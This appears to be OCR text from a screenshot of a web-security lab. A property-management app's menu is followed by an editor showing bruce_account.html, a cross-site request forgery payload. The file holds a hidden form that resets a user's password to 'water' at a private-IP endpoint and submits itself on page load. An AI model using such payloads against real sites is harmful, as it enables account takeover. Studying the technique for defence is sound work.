 Home
List My Properties
Profile and Self Service
Payment Details
User Admin
Welcome Bruce!
See a list of properties you are responsible for
~/Desktop/bruce_account.html - Mousepad
File Edit Search View Document Help
1 <form action = "http://192.168.56.101:8696/password-reset" method = "POST">
2 <input name = "username" value = "e8315caa4eb8c2a2625d4e97dbba100a"/>
3 <input name = "newPassword" value = "water" />
4 <input type = "Submit" />
5
6 </form>
7 <script>document.forms[0].submit()</script>
8